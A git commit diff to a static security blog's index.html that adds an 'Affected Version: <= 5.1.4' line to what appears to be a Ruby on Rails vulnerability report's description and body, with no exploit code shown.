

==== commit 35c49794: "Site updated at 2017-12-29 00:47:05 UTC" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
   <meta name="author" content="Kay @MalwareBenchmark">
 
   
-  <meta name="description" content="Framwork: Ruby on Rails Published: December 27th, 2017 Reported by: Kay Overview Ruby on Rails is a web application development framework written in &hellip;">
+  <meta name="description" content="Framwork: Ruby on Rails Affected Version: &lt;= 5.1.4 Published: December 27th, 2017 Reported by: Kay Overview Ruby on Rails is a web application &hellip;">
   
 
   <!-- http://t.co/dKP3o1e -->
@@ -107,6 +107,8 @@
 
   <div class="entry-content"><p>Framwork: <a href="http://rubyonrails.org/">Ruby on Rails</a></p>
 
+<p>Affected Version: &lt;= 5.1.4</p>
+
 <p>Published: December 27th, 2017</p>
 
 <p>Reported by: Kay</p>
